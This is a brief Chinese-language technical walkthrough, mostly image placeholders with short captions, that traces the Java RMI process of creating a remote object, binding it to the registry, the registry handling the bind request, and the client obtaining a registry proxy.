
服务端创建远程对象

调用父类UnicastRemoteObject构造函数,二层套娃。



服务端远程对象绑定注册中心




注册中心接受并处理服务端绑定请求 注册中心通过TCPTransport#handleMessages处理服务端发过来的绑定相关的请求。


客户端获取注册中心代理对象
